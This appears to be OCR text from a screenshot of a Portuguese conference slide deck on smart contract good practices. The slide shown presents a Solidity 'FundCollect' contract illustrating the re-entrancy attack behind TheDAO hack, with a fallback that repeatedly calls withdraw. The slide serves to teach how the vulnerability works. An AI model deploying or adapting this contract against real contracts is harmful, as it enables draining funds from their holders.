 File
C:/Users/luciane.batista/Downloads/tdc2018-boaspraticas-180717172004.pdf
tdc2018-boaspraticas-180717172004.pdf
53 / 67
Re-Entrancy
Attack Contract
TheDAO hack
contract FundCollect {
Fund public fund;
constructor(address _fund) {
fund = Fund(_fund);
}
function collect() payable {
fund.put.value(msg.value)();
fund.withdraw();
}
function () payable {
if (address(fund).balance >= msg.value) {
fund.withdraw();
}
}
function kill () {
selfdestruct(msg.sender);
}
}
2C17G1U2.pdf
Segurança em Sm....pdf
tdc2018-boasprati....pdf
Bradesco_2502201....pdf
Show all